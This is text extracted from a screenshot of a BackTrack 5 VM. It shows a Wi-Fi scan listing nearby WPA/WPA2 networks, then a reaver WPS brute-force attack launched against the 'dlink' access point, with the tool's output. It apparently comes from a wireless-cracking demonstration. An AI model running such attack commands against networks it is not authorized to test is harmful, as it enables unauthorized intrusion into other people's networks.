 BT5R1-GNOME-VM-32 - VMware Player File Virtual Machine Help
Applications Places System Fri May 4, 5:46 PM
root@bt: ~
File Edit View Terminal Help
CH 11 ][ Elapsed: 16 s ][ 2012-05-04 17:44
BSSID PWR Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:26:5A:F2:57:2B -30 24 3 0 6 54e. WPA2 CCMP PSK dlink
E0:91:F5:C9:5F:70 -62 5 0 0 11 54e. WPA2 CCMP PSK DGB
E6:91:F5:C9:5F:70 -62 4 0 0 11 54e. WPA2 CCMP PSK DeeGe
00:19:70:5A:63:E4 -63 9 0 0 4 54 . WPA CCMP PSK TR6Rt
root@bt: ~
File Edit View Terminal Help
Setting up reaver (1.4-bt1) ...
root@bt:~# reaver -i mon0 -b 00:26:5A:F2:57:2B -vv
Reaver v1.4 WiFi Protected Setup Attack Tool
Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <cheffner@tacnetso
l.com>
<< back | track 5
[+] Waiting for beacon from 00:26:5A:F2:57:2B
[+] Switching mon0 to channel 6
[+] Associated with 00:26:5A:F2:57:2B (ESSID: dlink)
To return to your computer, press Ctrl+Alt.
vmware
2:46 PM
5/4/2012